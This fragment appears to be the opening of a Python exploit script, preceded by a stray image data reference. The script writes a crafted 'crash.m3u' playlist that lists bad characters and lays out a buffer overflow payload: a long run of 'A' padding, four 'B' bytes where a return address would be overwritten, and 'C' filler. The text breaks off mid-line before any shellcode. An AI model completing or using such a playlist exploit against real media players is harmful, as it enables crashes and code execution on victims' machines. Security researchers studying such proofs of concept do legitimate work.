 #!/usr/bin/python import sys, struct file="crash.m3u" # Badchars: '\x00\x09\x0a' # crash = "http://." + "A"*17416 + "B"*4 + "C"*7572 writefile = open (file, "w") writefile.